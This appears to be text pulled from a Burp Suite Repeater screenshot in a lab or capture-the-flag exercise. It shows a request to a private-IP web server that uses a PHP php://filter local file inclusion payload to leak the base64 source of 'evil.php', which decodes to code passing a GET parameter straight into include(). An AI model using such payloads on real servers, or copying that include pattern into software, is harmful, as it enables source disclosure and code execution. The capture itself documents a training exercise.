 Send Cancel < ▼ > ▼ Target: http://10.21.217.108 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /secret/evil.php?command=php://filter/read=convert.base64-encode/resource=evil.php
HTTP/1.1
2 Host: 10.21.217.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Nov 2022 12:19:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 92
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+
Cg==
Inspector
Selection 92
Selected text
PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==
Decoded from: Base64
<?php \n
$filename = $_GET['command']; \n
include($filename); \n
?> \n